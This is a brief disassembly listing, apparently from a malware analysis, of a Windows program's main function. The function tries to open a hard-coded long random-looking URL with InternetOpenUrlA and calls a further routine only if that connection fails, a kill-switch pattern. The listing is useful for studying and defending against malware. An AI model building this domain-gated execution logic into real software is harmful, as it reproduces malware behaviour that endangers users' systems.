 Graph(main)
; var int32_t var_bh @ stack - 0xb
; var int32_t var_7h @ stack - 0x7
; var int32_t var_3h @ stack - 0x3
; var int32_t var_1h @ stack - 0x1
0x00408140 sub esp, 0x50
0x00408143 push esi
0x00408144 push edi
0x00408145 mov ecx, 0xe ; 14
0x0040814a mov esi, str.http:__www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com ; 0x4313d0
0x0040814f lea edi, [var_50h]
0x00408153 xor eax, eax
0x00408155 rep movsd dword es:[edi], dword ptr [esi]
0x00408157 movsb byte es:[edi], byte ptr [esi]
0x00408158 mov dword [var_17h], eax
0x0040815c mov dword [var_13h], eax
0x00408160 mov dword [var_fh], eax
0x00408164 mov dword [var_bh], eax
0x00408168 mov dword [var_7h], eax
0x0040816c mov word [var_3h], ax
0x00408171 push eax
0x00408172 push eax
0x00408173 push eax
0x00408174 push 1 ; 1
0x00408176 push eax
0x00408177 mov byte [var_1h], al
0x0040817b call dword [InternetOpenA] ; 0x40a134
0x00408181 push 0
0x00408183 push 0x84000000
0x00408188 push 0
0x0040818a lea ecx, [var_64h]
0x0040818e mov esi, eax
0x00408190 push 0
0x00408192 push ecx
0x00408193 push esi
0x00408194 call dword [InternetOpenUrlA] ; 0x40a138
0x0040819a mov edi, eax
0x0040819c push esi
0x0040819d mov esi, dword InternetCloseHandle ; 0x40a13c
0x004081a3 test edi, edi
0x004081a5 jne 0x4081bc
[0x004081a7]
0x004081a7 call esi
0x004081a9 push 0
0x004081ab call esi
0x004081ad call fcn.00408090 ; fcn.00408090
0x004081b2 pop edi
0x004081b3 xor eax, eax
0x004081b5 pop esi
0x004081b6 add esp, 0x50
0x004081b9 ret 0x10
[0x004081bc]
0x004081bc call esi
0x004081be push edi
0x004081bf call esi
0x004081c1 pop edi
0x004081c2 xor eax, eax
0x004081c4 pop esi
0x004081c5 add esp, 0x50
0x004081c8 ret 0x10